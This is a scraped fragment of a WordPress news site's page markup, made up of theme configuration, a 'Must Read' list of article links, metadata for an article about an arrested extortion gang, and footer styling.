button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "2142";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "429";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/gaming/" class="td-post-category">Gaming</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" class="td-image-wrap " title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/12/сhaсhabet-bonus.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination">The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/entertainment/sports/" class="td-post-category">Sports</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" class="td-image-wrap " title="How Does Business Development Executive Training Help Polish Your Skills?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/11/Business-Development-Manager-explaining-the-role-to-a-candidate-and-how-to-become-a-BDM-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" title="How Does Business Development Executive Training Help Polish Your Skills?">How Does Business Development Executive Training Help Polish Your Skills?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta"   ><meta  content="admin"></span><meta  content="2022-02-12T14:38:51+00:00"><meta  content="2022-02-12T14:38:51+00:00"><meta  itemid="https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png"></span><meta  content="Webeys"></span><meta  content="Gang that extorts millions through explicit videos arrested"><span class="td-page-meta"   ><meta  content="https://webeys.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta  content="1068"><meta  content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
</style><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_97_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_97_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://webeys.com/wp-content/uploads/2022/11/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_97_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_101 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Welcome to Webeys, your number one source for online news. We’re dedicated to providing you the very best of tech and business news, with an emphasis on quality, time, and true information.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_104 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_104 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_104 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon">
<style>
.tdi_105{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_105:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_105 svg{
				    fill: #ffffff;
				}.tdi_105 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_105:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_105 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_105:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_105 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}body .tdi_103:hover .tdi_106 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103:hover .tdi_106 .tdm-title{
					cursor: default;
				}.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0b191e1905190f521f13113c1b111d1510521f1311">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}body .tdi_109:hover .tdi_110 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_109:hover .tdi_110 .tdm-title{
					cursor: default;
				}.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_111 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_111 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: left;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","v